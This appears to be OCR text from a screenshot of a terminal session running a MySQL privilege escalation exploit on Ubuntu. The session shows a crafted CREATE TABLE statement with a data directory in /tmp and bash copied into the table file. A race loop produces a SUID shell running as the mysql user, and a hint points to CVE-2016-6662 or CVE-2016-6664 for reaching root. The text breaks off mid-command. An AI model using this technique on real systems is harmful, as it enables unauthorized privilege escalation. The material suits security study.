 yaseng@ubuntu: /tmp
tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory
'/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and ex
ecutable bits :
-rw-rw---- 1 mysql yaseng 1029720 Nov 24 14:15 /tmp/mysql_privesc_exploit/mysql_
suid_shell.MYD
[+] Entering the race loop... Hang in there...
->
[+] Bingo! Race won (took 110 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql yaseng 1029720 Nov 24 14:15 /tmp/mysql_privesc_exploit/mysql_
suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-20
16-6664 :)
mysql_suid_shell.MYD-4.3$ id
uid=1000(yaseng) gid=1000(yaseng) euid=120(mysql) groups=1000(yaseng),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),131(sambashare)
mysql_suid_shell.MYD-4.3$ ls  -lh /var/m